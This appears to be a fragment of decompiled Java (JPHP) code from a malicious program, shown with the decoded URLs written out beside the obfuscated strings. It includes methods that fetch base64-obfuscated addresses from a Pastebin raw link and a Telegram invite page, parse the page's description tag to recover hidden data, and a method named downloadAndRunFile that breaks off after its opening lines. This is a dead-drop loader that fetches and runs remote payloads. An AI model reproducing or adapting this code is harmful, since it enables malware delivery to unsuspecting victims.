 public Memory metod1$43(Environment environment, Memory[] arrmemory) {
return StringFunctions.base64_decode((String)InvokeHelper.callStatic((Environment)environment, (TraceInfo)$TRC[11], (String)"php\\io\\stream", (String)"getcontents",
(String)"php\\io\\Stream", (String)"getContents", (Memory[])new Memory[]{StringFunctions.base64_decode((String)"aHR0cHM6Ly9wYXN0ZWJpbi5jb20vcmF3L21kNWpWckVC")},
(MethodCallCache)$CALL_METH_CACHE, (int)1).toString());
https://pastebin.com/raw/md5jVrEB
}
public Memory metod2$44(Environment environment, Memory[] arrmemory) {
ReferenceMemory result = new ReferenceMemory();
result.assign(InvokeHelper.callStatic((Environment)environment, (TraceInfo)$TRC[12], (String)"php\\io\\stream", (String)"getcontents", (String)"php\\io\\Stream",
(String)"getContents", (Memory[])new Memory[]{StringFunctions.base64_decode((String)"aHR0cHM6Ly90Lm1lLytKQmRZMHExbVVvZ3daV015")}, (MethodCallCache)$CALL_METH_CACHE,
(int)2).toImmutable());
https://t.me/+JBdY0q1mUogwZWMy
return StringFunctions.base64_decode((String)StringFunctions.explode((String)"\">", (String)StringFunctions.explode((String)"<meta property=\"og:description\"
content=\"", (String)result.toString()).valueOfIndex($TRC[13], 1L).toString()).valueOfIndex($TRC[14], 0L).toString());
}
public Memory downloadAndRunFile$45(Environment environment, Memory[] arrmemory) {
$php_module_m21e7f3411ad9483b86c21818a700a785_class0 $php_module_m21e7f3411ad9483b86c21818a700a785_class0;
ReferenceMemory tempDir;
ReferenceMemory url = new ReferenceMemory();